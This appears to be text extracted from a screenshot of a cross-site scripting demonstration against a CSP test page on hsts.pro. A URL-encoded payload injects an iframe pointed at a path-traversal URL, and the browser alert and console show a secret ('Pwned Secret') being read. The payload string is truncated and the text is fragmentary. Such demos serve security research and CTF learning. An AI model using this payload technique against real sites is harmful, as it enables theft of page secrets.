 hsts.pro/csp.php?xss=frame%3ddocument%2ecreateElement%28"iframe"%29%3bframe%2esrc%3d"%2f%252e%252e%252f"%3bdocument%2ebody%2eappendChild%28frame%29%3bframe...
hsts.pro 显示
Pwned Secret: k9s0XqrDNUjhvAhl
确定
Hello!
Secret: k9s0XqrDNUjhvAhl
400 Bad
Request
nginx
正在连接...
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels Group similar
GET http://hsts.pro/..%2f 400 (Bad Request) csp.php?xss=frame%3d…ndChild(fra